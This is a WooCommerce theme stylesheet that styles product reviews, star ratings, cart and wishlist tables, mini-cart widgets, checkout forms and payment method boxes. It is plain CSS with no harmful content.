.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce-page .cart .button,
.woocommerce-page .cart input.button {
    float: none;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
    padding-top: .5em;
    white-space: nowrap;
    display: none;
}
.woocommerce #reviews h2 small,
.woocommerce-page #reviews h2 small {
    float: right;
    color: #000;
    font-size: 15px;
    line-height: 21px;
    margin: 10px 0 0;
}
.woocommerce #reviews h2 small a,
.woocommerce-page #reviews h2 small a {
    text-decoration: none;
}
.woocommerce #reviews h3,
.woocommerce-page #reviews h3 {
    font-weight: 600;
    margin: 0 0 10px;
}
.woocommerce #reviews #respond,
.woocommerce-page #reviews #respond {
    margin: 0;
    border: 0;
    padding: 0;
}
.woocommerce #reviews #comment,
.woocommerce-page #reviews #comment {
    height: 75px;
}
.woocommerce #reviews #comments .add_review,
.woocommerce-page #reviews #comments .add_review {
    *zoom: 1;
}
.woocommerce #reviews #comments .add_review:after,
.woocommerce #reviews #comments .add_review:before,
.woocommerce-page #reviews #comments .add_review:after,
.woocommerce-page #reviews #comments .add_review:before {
    content: " ";
    display: table;
}
.woocommerce #reviews #comments .add_review:after,
.woocommerce-page #reviews #comments .add_review:after {
    clear: both;
}
.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
    clear: none;
}
.woocommerce #reviews #comments ol.commentlist,
.woocommerce-page #reviews #comments ol.commentlist {
    *zoom: 1;
    margin: 0;
    width: 100%;
    background: 0 0;
    list-style: none;
}
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce #reviews #comments ol.commentlist:before,
.woocommerce-page #reviews #comments ol.commentlist:after,
.woocommerce-page #reviews #comments ol.commentlist:before {
    content: " ";
    display: table;
}
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce-page #reviews #comments ol.commentlist:after {
    clear: both;
}
.woocommerce #reviews #comments ol.commentlist li,
.woocommerce-page #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    position: relative;
    background: 0;
    border: 0;
}
.woocommerce #reviews #comments ol.commentlist li .meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .meta strong {
    color: #000;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    padding: 3px;
    width: 32px;
    height: auto;
    background: #f7f6f7;
    border: 1px solid #f0eef0;
    margin: 0;
    line-height: 1;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 50px;
    border: 1px solid #dcdcdc;
    padding: 1em 1em 0;
    *zoom: 1;
    background-color: #fff;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce #reviews #comments ol.commentlist li .comment-text:before,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text:before {
    content: " ";
    display: table;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {
    clear: both;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
}
.woocommerce #reviews #comments ol.commentlist ul.children,
.woocommerce-page #reviews #comments ol.commentlist ul.children {
    list-style: none outside;
    margin: 20px 0 0 50px;
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating,
.woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating {
    display: none;
}
.woocommerce #reviews #comments ol.commentlist #respond,
.woocommerce-page #reviews #comments ol.commentlist #respond {
    border: 1px solid #f0eef0;
    padding: 1em 1em 0;
    margin: 20px 0 0 50px;
}
.woocommerce #reviews #comments .commentlist > li:before,
.woocommerce-page #reviews #comments .commentlist > li:before {
    content: "";
}
#tab-reviews .comment-text .star-rating {
    margin: 0 0 10px;
}
.woocommerce-tabs #comments {
    padding-bottom: 10px;
}
.woo-content.products_block.featured .star-rating {
    bottom: 70px;
    right: 8px;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating,
.wpb_wl_summary .star-rating {
    overflow: hidden;
    position: relative;
    font-size: 11px;
    height: 18px;
    line-height: 18px;
    width: 6.4em;
    font-family: star;
    letter-spacing: 2px;
    margin: 0;
}
.woocommerce .comment-text .star-rating {
    line-height: 20px;
}
.woocommerce ul.products.list li.product .star-rating,
.woocommerce-page .products.list .star-rating {
    position: relative;
    margin: 6px 0 6px;
    clear: both;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before,
.wpb_wl_summary .star-rating:before {
    content: "\53\53\53\53\53";
    color: #d6d6d6;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span,
.wpb_wl_summary .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
    color: #f49e00;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before,
.wpb_wl_summary .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating {
    display: block;
}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.wpb_wl_summary .star-rating {
    bottom: 0;
    float: left;
    left: 0;
    margin: 0 5px 0 0;
    position: relative;
}
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating {
    bottom: unset;
    float: unset;
    left: unset;
    vertical-align: middle;
    display: inline-block;
}
.woocommerce .products .star-rating:before,
.woocommerce-page .products .star-rating:before {
    color: #d6d6d6;
}
.woocommerce .products .star-rating span,
.woocommerce-page .products .star-rating span {
    color: #f49e00;
}
.woocommerce .products .product:hover .star-rating,
.woocommerce-page .products .product:hover .star-rating {
    visibility: visible;
}
.woocommerce .hreview-aggregate .star-rating,
.woocommerce-page .hreview-aggregate .star-rating {
    margin: 10px 0 0;
}
.woocommerce #review_form #respond,
.woocommerce-page #review_form #respond {
    *zoom: 1;
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: transparent none;
    border: 0;
}
.woocommerce #review_form #respond:after,
.woocommerce #review_form #respond:before,
.woocommerce-page #review_form #respond:after,
.woocommerce-page #review_form #respond:before {
    content: " ";
    display: table;
}
.woocommerce #review_form #respond:after,
.woocommerce-page #review_form #respond:after {
    clear: both;
}
.woocommerce #review_form #respond p,
.woocommerce-page #review_form #respond p {
    padding: 0px;
}
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input {
    left: auto;
}
.woocommerce #review_form #respond textarea,
.woocommerce-page #review_form #respond textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}
.woocommerce p.stars,
.woocommerce-page p.stars {
    position: relative;
    font-size: 1em;
}
.woocommerce p.stars a,
.woocommerce-page p.stars a {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    margin-right: 0.2em;
    text-indent: -9999px;
    position: relative;
}
.woocommerce p.stars a,
.woocommerce-page p.stars a {
    color: #000000;
}
.woocommerce p.stars a:hover,
.woocommerce-page p.stars a:hover,
.woocommerce p.stars a.active,
.woocommerce-page p.stars a.active {
    color: #000000;
}
.woocommerce p.stars a:last-child,
.woocommerce-page p.stars a:last-child {
    border-right: 0;
}
.woocommerce p.stars a:before,
.woocommerce p.stars a:hover ~ a:before {
    content: "\e021"
}
.woocommerce p.stars.selected a.active:before,
.woocommerce p.stars:hover a:before {
    content: "\e020"
}
.woocommerce p.stars.selected a.active ~ a:before {
    content: "\e021"
}
.woocommerce p.stars.selected a:not(.active):before {
    content: "\e020"
}
.woocommerce p.stars a:before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: WooCommerce;
    text-indent: 0
}
.woocommerce p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none
}
.woocommerce p.stars a,
.woocommerce-page p.stars a {
    color: #f49e00;
}
.woocommerce p.stars a:hover,
.woocommerce-page p.stars a:hover,
.woocommerce p.stars a.active,
.woocommerce-page p.stars a.active {
    color: #f49e00;
}
.woocommerce .blockUI.blockOverlay {
    position: relative
}
.woocommerce .blockUI.blockOverlay:before,
.woocommerce .loader:before {
    height: 1em;
    width: 1em;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    display: block;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    -moz-animation: spin 1s ease-in-out infinite;
    -ms-animation: spin 1s ease-in-out infinite;
    -o-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url("../../images/loader.svg") 0px 0px;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}
@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        -moz-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.woocommerce table.shop_attributes,
.woocommerce-page table.shop_attributes {
    display: table;
    float: none;
    width: 100%;
}
.woocommerce table.shop_attributes th,
.woocommerce-page table.shop_attributes th {
    width: 150px;
    font-weight: 600;
    padding: 10px 5px 10px 25px;
    border-top: 0;
    margin: 0;
    color: #000;
}
.woocommerce table.shop_attributes td,
.woocommerce-page table.shop_attributes td {
    padding: 8px;
    border-top: 0;
    margin: 0;
}
.woocommerce table.shop_attributes td p,
.woocommerce-page table.shop_attributes td p {
    margin: 0;
    padding: 0;
}
.woocommerce table.shop_attributes th,
.woocommerce-page table.shop_attributes th {
    background: #fff;
}
.woocommerce table.shop_attributes td,
.woocommerce-page table.shop_attributes td {
    background: #fff;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    margin: 20px 0;
    width: 100%;
    border-collapse: separate;
    background-color: #fff;
}
.woocommerce table.shop_table.cart,
.woocommerce-page table.shop_table.cart {
    margin: 0 0 30px;
    background-color: #fff;
}
.woocommerce table.shop_table.wishlist_table{
    border-left: 1px solid #dcdcdc;
    border-top: 1px solid #dcdcdc;
}
body .woocommerce table.wishlist_table thead th {
    border-top: unset;
    background: transparent;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    color: #000;
}
.order-total .amount {
    color: #000;
}
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    padding: 10px 12px;
    vertical-align: middle;
}
.woocommerce table.shop_table td small,
.woocommerce-page table.shop_table td small {
    font-weight: 600;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th {
    font-weight: 600;
    background: none;
}
.woocommerce table.my_account_orders,
.woocommerce-page table.my_account_orders {
}
.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th,
.woocommerce-page table.my_account_orders td,
.woocommerce-page table.my_account_orders th {
    padding: 4px 8px;
    vertical-align: middle;
}
.woocommerce table.my_account_orders .button,
.woocommerce-page table.my_account_orders .button {
    white-space: nowrap;
    line-height: 16px;
}
.woocommerce table.my_account_orders .order-actions,
.woocommerce-page table.my_account_orders .order-actions {
    text-align: center;
}
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce-page table.my_account_orders .order-actions .button {
    margin: .125em 0 .125em .25em;
}
.woocommerce td.product-name dl.variation,
.woocommerce-page td.product-name dl.variation {
    margin: .25em 0;
    *zoom: 1;
}
.woocommerce td.product-name dl.variation:after,
.woocommerce td.product-name dl.variation:before,
.woocommerce-page td.product-name dl.variation:after,
.woocommerce-page td.product-name dl.variation:before {
    content: " ";
    display: table;
}
.woocommerce td.product-name dl.variation:after,
.woocommerce-page td.product-name dl.variation:after {
    clear: both;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dt {
    display: inline-block;
    float: left;
    margin-bottom: 2px;
}
.woocommerce .shop_table td.product-name dl.variation dd,
.woocommerce .shop_table td.product-name dl.variation dt,
.woocommerce-page .shop_table td.product-name dl.variation dd,
.woocommerce-page .shop_table td.product-name dl.variation dt {
    float: none;
}
.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dt {
    font-weight: 600;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dd {
    padding: 0 0 .25em;
}
.woocommerce td.product-name dl.variation dd p:last-child,
.woocommerce-page td.product-name dl.variation dd p:last-child {
    margin-bottom: 0;
}
.woocommerce td.product-name p.backorder_notification,
.woocommerce-page td.product-name p.backorder_notification {
    font-size: .83em;
}
.woocommerce td.product-quantity,
.woocommerce-page td.product-quantity {
    min-width: 80px;
}
.woocommerce #content table.cart .product-thumbnail,
.woocommerce table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail,
.woocommerce-page table.cart .product-thumbnail {
    min-width: 32px;
}
.woocommerce table.wishlist_table {
    font-size: 14px !important;
}
.woocommerce #content table.cart img,
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img {
    width: 50px;
}
.woocommerce #content table.cart td,
.woocommerce #content table.cart th,
.woocommerce table.cart td,
.woocommerce table.cart th,
.woocommerce-page #content table.cart td,
.woocommerce-page #content table.cart th,
.woocommerce-page table.cart td,
.woocommerce-page table.cart th {
    vertical-align: middle;
    text-align: left;
}

.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    height: 1em;
    line-height: 1;
    text-decoration: none;
    width: 1em;
}
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border: 1px solid #ebebeb;
    margin: 0 5px 0 0;
    outline: 0;
    line-height: 24px;
}
.woocommerce #content table.cart input,
.woocommerce table.cart input,
.woocommerce-page #content table.cart input,
.woocommerce-page table.cart input {
    margin: 0;
    vertical-align: middle;
}
.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget,
.woocommerce-page ul.cart_list,
.woocommerce-page ul.product_list_widget {
    list-style: none outside;
    padding: 0;
    margin: 0;
}
.woocommerce ul.cart_list li.mini_cart_item,
.woocommerce-page ul.cart_list li.mini_cart_item {
    margin: 0 0 15px;
    list-style: none;
    position: relative;
    text-align: left;
}
.woocommerce ul.product_list_widget li.last {
    margin-bottom: 10px;
}
.woocommerce ul.cart_list li:after,
.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:after,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce ul.cart_list li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a,
.woocommerce ul.product_list_widget li a {
    display: block;
    padding: 0 !important;
    margin-bottom: 3px;
    line-height: 20px;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
    float: left;
    max-width: 100%;
    margin-right: 10px;
    border: 1px solid #dcdcdc;
}
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl,
.woocommerce-page ul.cart_list li dl,
.woocommerce-page ul.product_list_widget li dl {
    margin: 0;
    *zoom: 1;
}
.woocommerce ul.cart_list li dl:after,
.woocommerce ul.cart_list li dl:before,
.woocommerce ul.product_list_widget li dl:after,
.woocommerce ul.product_list_widget li dl:before,
.woocommerce-page ul.cart_list li dl:after,
.woocommerce-page ul.cart_list li dl:before,
.woocommerce-page ul.product_list_widget li dl:after,
.woocommerce-page ul.product_list_widget li dl:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li dl:after,
.woocommerce ul.product_list_widget li dl:after,
.woocommerce-page ul.cart_list li dl:after,
.woocommerce-page ul.product_list_widget li dl:after {
}
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.cart_list li dl dd,
.woocommerce-page ul.cart_list li dl dt,
.woocommerce-page ul.product_list_widget li dl dd,
.woocommerce-page ul.product_list_widget li dl dt {
    display: inline-block;
    margin: 0 !important;
    float: left;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.cart_list li dl dt,
.woocommerce-page ul.product_list_widget li dl dt {
    font-weight: 600;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left;
}
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce-page ul.cart_list li dl dd,
.woocommerce-page ul.product_list_widget li dl dd {
    padding: 0 0 .25em;
    width: 42%;
}
.woocommerce ul.cart_list li dl dd p:last-child,
.woocommerce ul.product_list_widget li dl dd p:last-child,
.woocommerce-page ul.cart_list li dl dd p:last-child,
.woocommerce-page ul.product_list_widget li dl dd p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.cart_list li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating {
    float: none;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 1px solid #ebebeb;
    margin: 10px 0 0;
    padding: 10px 0;
    text-align: right;
}
.woocommerce .widget_shopping_cart .total strong,
.woocommerce-page .widget_shopping_cart .total strong,
.woocommerce-page.widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;
}
.woocommerce.widget_shopping_cart .total strong {
    float: left;
}
.woocommerce .widget_shopping_cart .total span,
.woocommerce-page .widget_shopping_cart .total span,
.woocommerce-page.widget_shopping_cart .total span,
.woocommerce.widget_shopping_cart .total span {
}
.woocommerce .widget_shopping_cart .buttons,
.woocommerce-page .widget_shopping_cart .buttons,
.woocommerce-page.widget_shopping_cart .buttons,
.woocommerce.widget_shopping_cart .buttons {
    *zoom: 1;
    margin-bottom: 0;
    text-align: right;
}
.woocommerce .widget_shopping_cart .buttons:after,
.woocommerce .widget_shopping_cart .buttons:before,
.woocommerce-page .widget_shopping_cart .buttons:after,
.woocommerce-page .widget_shopping_cart .buttons:before,
.woocommerce-page.widget_shopping_cart .buttons:after,
.woocommerce-page.widget_shopping_cart .buttons:before,
.woocommerce.widget_shopping_cart .buttons:after,
.woocommerce.widget_shopping_cart .buttons:before {
    content: " ";
    display: table;
}
.woocommerce .widget_shopping_cart .buttons:after,
.woocommerce-page .widget_shopping_cart .buttons:after,
.woocommerce-page.widget_shopping_cart .buttons:after,
.woocommerce.widget_shopping_cart .buttons:after {
    clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
    font-family: WooCommerce;
    speak: none;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 7px;
    content: "\e02e";
}
.woocommerce .cart-collaterals .cart_totals p,
.woocommerce-page .cart-collaterals .cart_totals p {
    margin: 0 0 5px;
}
.woocommerce .cart-collaterals .cart_totals p small,
.woocommerce-page .cart-collaterals .cart_totals p small {
    color: #000;
    font-size: .83em;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    border-collapse: separate;
    padding: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th {
    border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 6px 12px 6px 10px;
    width: 50%;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
    padding: 12px;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th {
    vertical-align: middle;
}
.woocommerce .cart-collaterals .cart_totals table small,
.woocommerce-page .cart-collaterals .cart_totals table small {
    display: block;
    color: #000;
}
.woocommerce .cart-collaterals .cart_totals table select,
.woocommerce-page .cart-collaterals .cart_totals table select {
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals .discount td,
.woocommerce-page .cart-collaterals .cart_totals .discount td {
    color: #85ad74;
}
.woocommerce .cart-collaterals .cart_totals a.button.alt,
.woocommerce-page .cart-collaterals .cart_totals a.button.alt {
    display: inline-block;
    padding: 10px 40px 9px;
    box-sizing: border-box;
}
.cart_totals table {
    display: inline-table;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product,
.woocommerce-page .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0;
}
.woocommerce-terms-and-conditions {
    background: #f7f7f7;
    padding: 15px;
    box-sizing: border-box;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 10px;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    padding: 3px 0;
    margin: 0 0 10px;
}
.woocommerce form .form-row[placeholder]:focus::-webkit-input-placeholder,
.woocommerce-page form .form-row[placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    -ms-transition: opacity .5s .5s ease;
    -o-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    line-height: 24px;
    color: #000;
}
.woocommerce form .form-row label.hidden,
.woocommerce-page form .form-row label.hidden {
    visibility: hidden;
}
.woocommerce form .form-row label.inline,
.woocommerce-page form .form-row label.inline {
    display: inline;
    margin: 0 8px;
}
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    border: 1px solid #ebebeb;
    cursor: pointer;
    margin: 0;
    padding: 5px;
}
.shipping_calculator > h2,
.cart_totals > h2 {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.shipping_calculator > h2 a {
    color: #000;
    text-transform: uppercase;
    font-size: 18px;
}
.woocommerce form .form-row .required,
.woocommerce-page form .form-row .required {
    color: red;
    font-weight: 600;
    border: 0;
}
.woocommerce form .form-row .input-checkbox,
.woocommerce-page form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    vertical-align: middle;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
}
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea {
    height: 4em;
    line-height: 1.5em;
    display: block;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce form .form-row.validate-required.woocommerce-invalid select,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
    border-color: #fb7f88;
}
.woocommerce form .form-row::-webkit-input-placeholder,
.woocommerce-page form .form-row::-webkit-input-placeholder {
    line-height: normal;
}
.woocommerce form .form-row:-moz-placeholder,
.woocommerce-page form .form-row:-moz-placeholder {
    line-height: normal;
}
.woocommerce form .form-row:-ms-input-placeholder,
.woocommerce-page form .form-row:-ms-input-placeholder {
    line-height: normal;
}
.woocommerce form.checkout_coupon,
.woocommerce-page form.checkout_coupon {
    border: 1px solid #dcdcdc;
    padding: 20px;
    margin: 2em 0;
    text-align: left;
    background-color: #fff; 
}
.woocommerce ul#shipping_method,
.woocommerce-page ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}
.woocommerce ul#shipping_method li,
.woocommerce-page ul#shipping_method li {
    margin: 0;
    padding: .25em 22px .25em;
    text-indent: -22px;
    list-style: none outside;
}
.woocommerce ul#shipping_method .amount,
.woocommerce-page ul#shipping_method .amount {
    font-weight: 600;
}
.woocommerce p.woocommerce-shipping-contents,
.woocommerce-page p.woocommerce-shipping-contents {
    margin: 0;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address,
.woocommerce-page .checkout .col-2 h3#ship-to-different-address {
    float: left;
    clear: none;
}
.woocommerce .checkout .col-2 .form-row-first,
.woocommerce .checkout .col-2 .notes,
.woocommerce-page .checkout .col-2 .form-row-first,
.woocommerce-page .checkout .col-2 .notes {
    clear: left;
}
.woocommerce .checkout .create-account small,
.woocommerce-page .checkout .create-account small {
    font-size: 11px;
    color: #000;
    line-height: 13px;
    font-weight: 600;
}
.woocommerce .checkout div.shipping-address,
.woocommerce-page .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%;
}
.woocommerce .checkout .shipping_address,
.woocommerce-page .checkout .shipping_address {
    clear: both;
}
.woocommerce-page .checkout .col2-set .col-1,
.woocommerce-page .checkout .col2-set .col-1,
.woocommerce .checkout .col2-set .col-2,
.woocommerce-page .checkout .col2-set .col-2,
.woocommerce .checkout #payment ul.payment_methods,
.woocommerce-page .checkout #payment ul.payment_methods,
.woocommerce .woocommerce-customer-details .col2-set .col-1,
.woocommerce-page .woocommerce-customer-details .col2-set .col-1,
.woocommerce .woocommerce-customer-details .col2-set .col-2,
.woocommerce-page .woocommerce-customer-details .col2-set .col-2{background: #fff;}

.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
    *zoom: 1;
    border: 1px solid #dcdcdc;
    list-style: outside none none;
    margin: 0;
    padding: 30px;
    text-align: left;
}
.woocommerce #payment ul.payment_methods:after,
.woocommerce #payment ul.payment_methods:before,
.woocommerce-page #payment ul.payment_methods:after,
.woocommerce-page #payment ul.payment_methods:before {
    content: " ";
    display: table;
}
.woocommerce #payment ul.payment_methods:after,
.woocommerce-page #payment ul.payment_methods:after {
    clear: both;
}
.woocommerce #payment ul.payment_methods li,
.woocommerce-page #payment ul.payment_methods li {
    line-height: 3em;
    text-align: left;
    margin: 0;
    font-weight: 600;
}
.woocommerce #payment ul.payment_methods li input,
.woocommerce-page #payment ul.payment_methods li input {
    margin: 0 0.5em 0 0;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    position: relative;
}
.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
    padding: 1em 0;
    border-top: 1px solid #fff;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
    position: relative;
    width: 96%;
    padding: 1em 2%;
    margin: 1em 0;
    font-size: .92em;
    line-height: 1.5em;
    background: #f5f5f5;
    color: #808080;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .8);
}
.woocommerce #payment div.payment_box input.input-text,
.woocommerce #payment div.payment_box textarea,
.woocommerce-page #payment div.payment_box input.input-text,
.woocommerce-page #payment div.payment_box textarea {
    border-color: #d4cdd2;
    border-top-color: #c8bfc6;
    -webkit-box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
    -moz-box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
    -ms-box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
    -o-box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
    box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
}
.woocommerce #payment div.payment_box::-webkit-input-placeholder,
.woocommerce-page #payment div.payment_box::-webkit-input-placeholder {
    color: #c8bfc6;
}
